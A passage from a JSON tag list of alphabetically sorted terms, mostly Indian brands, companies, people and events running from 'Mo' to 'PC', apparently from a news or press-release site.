Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx 